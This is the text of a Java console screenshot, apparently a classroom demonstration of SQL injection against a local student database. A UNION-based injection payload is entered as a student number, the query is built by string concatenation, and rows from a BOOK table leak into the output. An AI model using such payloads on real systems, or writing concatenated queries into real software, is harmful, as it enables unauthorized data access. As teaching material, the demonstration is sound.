 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 2. 오후 5:53:46 – 오후 5:54:05 el
db 연결 성공
학생 번호 입력 : ' OR 1=1 UNION SELECT BOOKAUTHOR, PUBNO, null, null, null, null from BOOK --
' OR 1=1 UNION SELECT BOOKAUTHOR, PUBNO, null, null, null, null from BOOK --
select * from student where stdNo='' OR 1=1 UNION SELECT BOOKAUTHOR, PUBNO, null, null, null, null from BOOK --'
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
2023004 왕감자 4
왕감자 2 0
김감자 2 0
홍길동 3 0
이몽룡 1 0
성춘향 2 0
변학도 1 0
강길동 2 0
박지성 3 0
1 0